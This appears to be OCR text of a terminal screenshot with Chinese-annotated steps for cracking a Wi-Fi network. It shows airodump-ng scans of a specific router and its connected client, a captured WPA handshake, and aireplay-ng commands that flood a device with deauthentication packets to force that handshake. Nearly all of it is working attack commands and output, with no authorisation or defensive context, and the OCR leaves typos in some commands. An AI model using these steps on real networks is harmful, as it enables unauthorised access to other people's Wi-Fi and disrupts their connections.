 File Actions Edit View Help
CH 1 ][ Elapsed: 2 mins ][ 2022-08-19 08:55 ][ WPA handshake: 50:50:CE:10:20:99
BSSID 路由器MAC PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
50:50:CE:10:20:99 -28 100 1225 135 0 1 130 WPA2 CCMP PSK
BSSID STATION PWR Rate Lost Frames Notes Probes
50:50:CE:10:20:99 7C:76:35:BF:A7:98 -33 2e- 6e 0 138 EAPOL
19 ifconfig 查看是否监听成功 wanl0mon
20
21 扫描附近的wifi
22
23 airodump-ng wlan0mon
24
25 查看wifi 连接的设备
26
27 airodump-ng --bssid 50:50:CE:10:20:99 -c 1 -w /home wlan0mon
28
29 抓包
30
31 aireplay-ng -0 0 -a 路由器的MCA -c 连接设备的MCA wlan0mon
32
33 aireplay-ng -0 0 -a 50:50:CE:10:20:99 -c 连接设备的MCA wlan0mon
34